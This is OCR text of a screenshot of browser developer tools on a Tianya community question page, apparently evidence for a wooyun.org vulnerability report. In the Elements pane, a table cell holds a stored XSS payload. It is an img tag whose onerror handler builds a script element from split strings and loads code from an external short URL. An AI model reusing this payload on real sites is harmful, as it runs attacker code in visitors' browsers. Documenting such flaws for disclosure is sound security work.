 360安全浏览器 7.1
文件
天涯社区 证 http://service.tianya.cn/question/view?advisoryId=887098
3
收藏 手机收藏夹 http://w 天气 讨论 虚拟化 教程 素 食谱 读书 电影 电 网络安全 下载 编程 扩展 有道
歌单详情页_QQ音乐-中国最新 问题浏览 html转义字符表_百度搜索 转义字符_百度百科
服务监督
我
查询耗时: 4 毫秒; 找到相关问题 7 个; 共有 1 页, 分页显示
上传图片
我的天涯 我的游戏
Elements Resources Network Sources Timeline Profiles Audits Console XSS Encode
<tr>…</tr>
<tr bgcolor="#eeeeee">…</tr>
<tr>…</tr>
<tr bgcolor="#eeeeee">…</tr>
<tr>
<td class="fst">…</td>
<td class="left s2">
<img src="6" onerror="s1='scri';s2='pt';s=createElement(s1+s2);body.appendChild(s);rc='http://t.cn/
RUsPCEK';s.src=rc;//////&uot;" <br>
</td>
<td>2015-12-12 13:48:23</td>
</tr>
</tbody>
</table>
<div class="page">…</div>
<form method="post" id="frmQuestion" name="frmQuestion" action="http://service.tianya.cn/question/savedetail?
advisoryId=887098">…</form>
</div>
</div>
</div>
</div>
Styles Compute
element.style
}
fieldset, img
border: 0;
}
div, form, img
dt, dd, a {
margin: 0px
padding: 0px
border: 0px
list-style:
}
fieldset, img
border: 0;
}
Inherited from td.le
.sug1-bd .tab-c
www.wooyun.org
html body div.bd.sug-bd.sug1-bd div.block-right div.mod.mod-con1 div.tabs div.tab-cont div.cont.hover table tbody tr td.left.s2 img